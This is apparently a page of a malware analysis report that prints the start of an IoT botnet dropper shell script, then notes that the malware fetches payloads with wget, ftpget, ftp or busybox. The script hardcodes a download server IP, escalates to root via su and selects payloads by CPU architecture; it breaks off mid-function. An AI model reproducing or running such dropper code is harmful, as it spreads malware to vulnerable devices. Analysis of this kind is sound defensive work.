#!/bin/sh
CMD="$(uname -m)"
ID="$(id)"
UNKNOWN="UNKNOWN"
FILE_PATH="/tmp/.sessions-unixev"
XT="0VsCfE5PwiBs"
EOF="0VsCfE5EwOBF"
sv="104.237.218.85"
url="http://"$sv"/0"
u= 
p= 
po="404"
line="\n"
DEBUG=$1

silent() {
  if [ "$DEBUG" = "-d" ] ; then
    "$@"
  else
    "$@" > /dev/null 2>&1
  fi
}

get_su() {
    case "$ID" in
        *"uid=0"*) echo "ROOT" ;;
        *)         su ;;
    esac
}

func_gi() {
    case "$CMD" in
        *"armv4t"*) echo "1" ;;
        *"armv4"*) echo "0" ;;
        *"armv5"*) echo "2" ;;
        *"armv6"*) echo "3" ;;
        *"m68k"*) echo "4" ;;
        *"mipsel"*) echo "7" ;;
        *"mips64"*) echo "6" ;;
        *"mips"*) echo "5" ;;
        *"powerpc"*) echo "8" ;;
        *"ppc"*) echo "8" ;;
        *"sh4"*) echo "9" ;;
        *"sparc"*) echo "10" ;;
        *"x86_64"*) echo "11" ;;
        *"i586"*) echo "12" ;;
        *"rlx"*) echo "5" ;;
        *)         echo $UNKNOWN ;;
    esac
}

arm_group(){
    for i in 0 1 2 3
    do
        if [ "$i" = "$1" ]; then
             return 0
        fi
    done
    return 1
}

mips_group(){
    for i in 5 6 7
    do
The malware uses several commands to download binary payloads by executing the following commands: "wget", "ftpget", "ftp", "busybox wget", or "busybox ftpget". It uses multiple commands to maximize the likelihood that it can deliver the payload.
3/13